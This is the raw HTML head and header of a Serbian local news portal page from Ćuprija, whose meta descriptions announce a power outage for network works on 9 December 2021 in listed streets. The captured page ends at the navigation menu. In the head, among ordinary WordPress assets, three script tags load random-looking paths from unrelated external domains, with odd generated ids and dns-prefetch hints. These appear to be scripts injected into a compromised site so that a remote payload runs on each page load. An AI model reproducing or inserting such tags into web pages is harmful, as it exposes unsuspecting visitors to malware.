

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/
body_size: 25111
content:
<!DOCTYPE html>
<html lang="sr-RS" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Open+Sans:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Open+Sans:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>РАДОВИ НА МРЕЖИ 9. ДЕЦЕМБРА - Horreum Margi Ćuprija | gradski info portal | vesti</title>
	<meta name="description" content="Horreum Margi Ćuprija | gradski info portal | vesti" />
	<link rel="canonical" href="https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="РАДОВИ НА МРЕЖИ 9. ДЕЦЕМБРА - Horreum Margi Ćuprija | gradski info portal | vesti" />
	<meta property="og:description" content="Horreum Margi Ćuprija | gradski info portal | vesti" />
	<meta property="og:url" content="https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/" />
	<meta property="og:site_name" content="Horreum Margi Ćuprija | gradski info portal | vesti" />
	<meta property="article:publisher" content="https://www.facebook.com/horreummargiinfo.rs" />
	<meta property="article:published_time" content="2021-12-08T13:27:59+00:00" />
	<meta property="article:modified_time" content="2021-12-08T13:28:01+00:00" />
	<meta property="og:image" content="https://www.horreummargiinfo.rs/wp-content/uploads/2021/12/STRUJA-3.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="974" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="horreummargi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано од" />
	<meta name="twitter:data1" content="horreummargi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/#article","isPartOf":{"@id":"https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/"},"author":{"name":"horreummargi","@id":"https://www.horreummargiinfo.rs/#/schema/person/20b28641e3a7a3086abd477dedb8ab76"},"headline":"РАДОВИ НА МРЕЖИ 9. ДЕЦЕМБРА","datePublished":"2021-12-08T13:27:59+00:00","dateModified":"2021-12-08T13:28:01+00:00","mainEntityOfPage":{"@id":"https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/"},"wordCount":58,"commentCount":0,"publisher":{"@id":"https://www.horreummargiinfo.rs/#organization"},"image":{"@id":"https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/#primaryimage"},"thumbnailUrl":"https://www.horreummargiinfo.rs/wp-content/uploads/2021/12/STRUJA-3.jpg","articleSection":["Сервисне информације"],"inLanguage":"sr-RS","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/#respond"]}]},{"@type":"WebPage","@id":"https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/","url":"https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/","name":"РАДОВИ НА МРЕЖИ 9. ДЕЦЕМБРА - Horreum Margi Ćuprija | gradski info portal | vesti","isPartOf":{"@id":"https://www.horreummargiinfo.rs/#website"},"primaryImageOfPage":{"@id":"https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/#primaryimage"},"image":{"@id":"https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/#primaryimage"},"thumbnailUrl":"https://www.horreummargiinfo.rs/wp-content/uploads/2021/12/STRUJA-3.jpg","datePublished":"2021-12-08T13:27:59+00:00","dateModified":"2021-12-08T13:28:01+00:00","description":"Horreum Margi Ćuprija | gradski info portal | vesti","inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/#primaryimage","url":"https://www.horreummargiinfo.rs/wp-content/uploads/2021/12/STRUJA-3.jpg","contentUrl":"https://www.horreummargiinfo.rs/wp-content/uploads/2021/12/STRUJA-3.jpg","width":1500,"height":974},{"@type":"WebSite","@id":"https://www.horreummargiinfo.rs/#website","url":"https://www.horreummargiinfo.rs/","name":"Horreum Margi info | gradski portal Ćuprija","description":"cuprija, vesti, portal, pomoravlje","publisher":{"@id":"https://www.horreummargiinfo.rs/#organization"},"alternateName":"Gradski portal Ćuprija | Pomoravlje vesti","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horreummargiinfo.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://www.horreummargiinfo.rs/#organization","name":"Horreum Margi | Ćuprija gradski portal","alternateName":"Ćuprija gradski portal | vesti","url":"https://www.horreummargiinfo.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.horreummargiinfo.rs/#/schema/logo/image/","url":"https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_1_120x120.png","contentUrl":"https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_1_120x120.png","width":120,"height":120,"caption":"Horreum Margi | Ćuprija gradski portal"},"image":{"@id":"https://www.horreummargiinfo.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/horreummargiinfo.rs","https://www.facebook.com/horreum.margi"]},{"@type":"Person","@id":"https://www.horreummargiinfo.rs/#/schema/person/20b28641e3a7a3086abd477dedb8ab76","name":"horreummargi","image":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.horreummargiinfo.rs/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2366bc12d75df19a20da5aee9ac24c5f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2366bc12d75df19a20da5aee9ac24c5f?s=96&d=mm&r=g","caption":"horreummargi"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<meta property="og:title" content="РАДОВИ НА МРЕЖИ 9. ДЕЦЕМБРА"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/"/><meta property="og:site_name" content="Horreum Margi Ćuprija | gradski info portal | vesti"/><meta property="og:image" content="https://www.horreummargiinfo.rs/wp-content/uploads/2021/12/STRUJA-3-1024x665.jpg"/>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horreummargiinfo.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='oxygen-css' href='https://www.horreummargiinfo.rs/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://www.horreummargiinfo.rs/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.horreummargiinfo.rs/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.horreummargiinfo.rs/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.3.1" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="breeze-prefetch-js-extra">
/* <![CDATA[ */
var breeze_prefetch = {"local_url":"https:\/\/www.horreummargiinfo.rs","ignore_remote_prefetch":"1","ignore_list":["wp-admin","wp-login.php"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.horreummargiinfo.rs/wp-content/plugins/breeze/assets/js/js-front-end/breeze-prefetch-links.min.js?ver=2.2.0" id="breeze-prefetch-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://www.horreummargiinfo.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/www.horreummargiinfo.rs\/wp-admin\/admin-ajax.php","fb_share_nonce":"4d883f2f69"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.horreummargiinfo.rs/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.3.1" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
 <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
		div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.3.1 -->
<meta property="og:title" content="РАДОВИ НА МРЕЖИ 9. ДЕЦЕМБРА - Horreum Margi Ćuprija | gradski info portal | vesti" />
<meta property="og:description" content="&#1059; &#1044;&#1080;&#1089;&#1087;&#1077;&#1095;&#1077;&#1088;&#1089;&#1082;&#1086;&#1084; &#1094;&#1077;&#1085;&#1090;&#1088;&#1091; &#1115;&#1091;&#1087;&#1088;&#1080;&#1112;&#1089;&#1082;&#1077; &#1045;&#1083;&#1077;&#1082;&#1090;&#1088;&#1086;&#1076;&#1080;&#1089;&#1090;&#1088;&#1080;&#1073;&#1091;&#1094;&#1080;&#1112;&#1077; &#1089;&#1072;&#1079;&#1085;&#1072;&#1112;&#1077;&#1084;&#1086; &#1076;&#1072; &#1115;&#1077; &#1091; &#1095;&#1077;&#1090;&#1074;&#1088;&#1090;&#1072;&#1082;, 9. &#1076;&#1077;&#1094;&#1077;&#1084;&#1073;&#1088;&#1072;, &#1079;&#1073;&#1086;&#1075; &#1087;&#1083;&#1072;&#1085;&#1080;&#1088;&#1072;&#1085;&#1080;&#1093; &#1088;&#1072;&#1076;&#1086;&#1074;&#1072; &#1085;&#1072; &#1084;&#1088;&#1077;&#1078;&#1080;, &#1091; &#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1091; &#1086;&#1076; 8 &#1076;&#1086; 14 &#1089;&#1072;&#1090;&#1080;, &#1073;&#1077;&#1079; &#1077;&#1083;&#1077;&#1082;&#1090;&#1088;&#1080;&#1095;&#1085;&#1077; &#1077;&#1085;&#1077;&#1088;&#1075;&#1080;&#1112;&#1077; &#1073;&#1080;&#1090;&#1080; &#1087;&#1086;&#1090;&#1088;&#1086;&#1096;&#1072;&#1095;&#1080; &#1091; &#1089;&#1083;&#1077;&#1076;&#1077;&#1115;&#1080;&#1084; &#1091;&#1083;&#1080;&#1094;&#1072;&#1084;&#1072;: &#1053;&#1077;&#1084;&#1072;&#1114;&#1080;&#1085;&#1086;&#1112;, &#1041;&#1086;&#1096;&#1082;&#1072; &#1026;&#1091;&#1088;&#1080;&#1095;&#1080;&#1115;&#1072; &#1086;&#1076; &#1057;&#1074;&#1077;&#1090;&#1086;&#1089;&#1072;&#1074;&#1089;&#1082;&#1077; &#1076;&#1086; &#1053;&#1077;&#1084;&#1072;&#1114;&#1080;&#1085;&#1077; &#1091;&#1083;&#1080;&#1094;&#1077;, &#1048;&#1074;&#1072;&#1085;&#1082;&#1086;&#1074;&#1072;&#1095;&#1082;&#1086;&#1112; &#1086;&#1076; &#1087;&#1086;&#1095;&#1077;&#1090;&#1082;&#1072; &#1076;&#1086; &#1053;&#1077;&#1084;&#1072;&#1114;&#1080;&#1085;&#1077; &#1091;&#1083;&#1080;&#1094;&#1077; &#1080; &#1091; &#1091;&#1083;&#1080;&#1094;&#1080; &#1052;&#1080;&#1083;&#1080;&#1094;&#1077; &#1062;&#1077;&#1085;&#1080;&#1115; &#1086;&#1076; &#1048;&#1074;&#1072;&#1085;&#1082;&#1086;&#1074;&#1072;&#1095;&#1082;&#1077; &#1076;&#1086; &#1091;&#1083;&#1080;&#1094;&#1077; &#1041;&#1086;&#1096;&#1082;&#1072; &#1026;&#1091;&#1088;&#1080;&#1095;&#1080;&#1115;&#1072;." />
<meta property="og:url" content="https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/" />
<meta property="og:site_name" content="Horreum Margi Ćuprija | gradski info portal | vesti" />
<meta property="og:image" content="https://www.horreummargiinfo.rs/wp-content/uploads/2021/12/STRUJA-3.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#1059; &#1044;&#1080;&#1089;&#1087;&#1077;&#1095;&#1077;&#1088;&#1089;&#1082;&#1086;&#1084; &#1094;&#1077;&#1085;&#1090;&#1088;&#1091; &#1115;&#1091;&#1087;&#1088;&#1080;&#1112;&#1089;&#1082;&#1077; &#1045;&#1083;&#1077;&#1082;&#1090;&#1088;&#1086;&#1076;&#1080;&#1089;&#1090;&#1088;&#1080;&#1073;&#1091;&#1094;&#1080;&#1112;&#1077; &#1089;&#1072;&#1079;&#1085;&#1072;&#1112;&#1077;&#1084;&#1086; &#1076;&#1072; &#1115;&#1077; &#1091; &#1095;&#1077;&#1090;&#1074;&#1088;&#1090;&#1072;&#1082;, 9. &#1076;&#1077;&#1094;&#1077;&#1084;&#1073;&#1088;&#1072;, &#1079;&#1073;&#1086;&#1075; &#1087;&#1083;&#1072;&#1085;&#1080;&#1088;&#1072;&#1085;&#1080;&#1093; &#1088;&#1072;&#1076;&#1086;&#1074;&#1072; &#1085;&#1072; &#1084;&#1088;&#1077;&#1078;&#1080;, &#1091; &#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1091; &#1086;&#1076; 8 &#1076;&#1086; 14 &#1089;&#1072;&#1090;&#1080;, &#1073;&#1077;&#1079; &#1077;&#1083;&#1077;&#1082;&#1090;&#1088;&#1080;&#1095;&#1085;&#1077; &#1077;&#1085;&#1077;&#1088;&#1075;&#1080;&#1112;&#1077; &#1073;&#1080;&#1090;&#1080; &#1087;&#1086;&#1090;&#1088;&#1086;&#1096;&#1072;&#1095;&#1080; &#1091; &#1089;&#1083;&#1077;&#1076;&#1077;&#1115;&#1080;&#1084; &#1091;&#1083;&#1080;&#1094;&#1072;&#1084;&#1072;: &#1053;&#1077;&#1084;&#1072;&#1114;&#1080;&#1085;&#1086;&#1112;, &#1041;&#1086;&#1096;&#1082;&#1072; &#1026;&#1091;&#1088;&#1080;&#1095;&#1080;&#1115;&#1072; &#1086;&#1076; &#1057;&#1074;&#1077;&#1090;&#1086;&#1089;&#1072;&#1074;&#1089;&#1082;&#1077; &#1076;&#1086; &#1053;&#1077;&#1084;&#1072;&#1114;&#1080;&#1085;&#1077; &#1091;&#1083;&#1080;&#1094;&#1077;, &#1048;&#1074;&#1072;&#1085;&#1082;&#1086;&#1074;&#1072;&#1095;&#1082;&#1086;&#1112; &#1086;&#1076; &#1087;&#1086;&#1095;&#1077;&#1090;&#1082;&#1072; &#1076;&#1086; &#1053;&#1077;&#1084;&#1072;&#1114;&#1080;&#1085;&#1077; &#1091;&#1083;&#1080;&#1094;&#1077; &#1080; &#1091; &#1091;&#1083;&#1080;&#1094;&#1080; &#1052;&#1080;&#1083;&#1080;&#1094;&#1077; &#1062;&#1077;&#1085;&#1080;&#1115; &#1086;&#1076; &#1048;&#1074;&#1072;&#1085;&#1082;&#1086;&#1074;&#1072;&#1095;&#1082;&#1077; &#1076;&#1086; &#1091;&#1083;&#1080;&#1094;&#1077; &#1041;&#1086;&#1096;&#1082;&#1072; &#1026;&#1091;&#1088;&#1080;&#1095;&#1080;&#1115;&#1072;." />
<meta name="twitter:title" content="РАДОВИ НА МРЕЖИ 9. ДЕЦЕМБРА - Horreum Margi Ćuprija | gradski info portal | vesti" />
<meta property="twitter:image" content="https://www.horreummargiinfo.rs/wp-content/uploads/2021/12/STRUJA-3.jpg" />
<link rel="icon" href="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_2_50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_2_50x50.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_2_50x50.png" />
<meta name="msapplication-TileImage" content="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_2_50x50.png" />
<link rel='stylesheet' id='oxygen-cache-10-css' href='//www.horreummargiinfo.rs/wp-content/uploads/oxygen/css/10.css?cache=1712823566&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-39-css' href='//www.horreummargiinfo.rs/wp-content/uploads/oxygen/css/39.css?cache=1690772841&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//www.horreummargiinfo.rs/wp-content/uploads/oxygen/css/universal.css?cache=1712823566&#038;ver=6.7.4' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="post-template-default single single-post postid-4858 single-format-standard  wp-embed-responsive oxygen-body" >




						<header id="_header-1-10" class="oxy-header-wrapper oxy-sticky-header oxy-overlay-header oxy-header" ><div id="_header_row-2-10" class="oxygen-hide-in-sticky oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-3-10" class="oxy-header-left" ><a id="link-4-10" class="ct-link saas-logo" href="https://www.horreummargiinfo.rs/"   ><img  id="image-5-10" alt="" src="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_2_50x50.png" class="ct-image" srcset="" sizes="(max-width: 50px) 100vw, 50px" /><h1 id="headline-174-10" class="ct-headline">HORREUMMARGIINFO.RS<br>PORTAL</h1></a></div><div id="_header_center-6-10" class="oxy-header-center" ></div><div id="_header_right-7-10" class="oxy-header-right" ><div id="div_block-8-10" class="ct-div-block" ><nav id="_nav_menu-9-10" class="oxy-nav-menu oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-glavni-menu-container"><ul id="menu-glavni-menu" class="oxy-nav-menu-list"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.horreummargiinfo.rs/">Почетна</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.horreummargiinfo.rs/kategorija/opstinske-vesti/">Општинске вести</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22"><a href="https://www.horreummargiinfo.rs/kategorija/servisne-informacije/">Сервисне информације</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.horreummargiinfo.rs/kategorija/drustvo-i-ostale-vesti/">Друштво и остале вести</a></li>
<li id="menu-item-32453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32453"><a href="https://www.horreummargiinfo.rs/imresum/">Имресум</a></li>
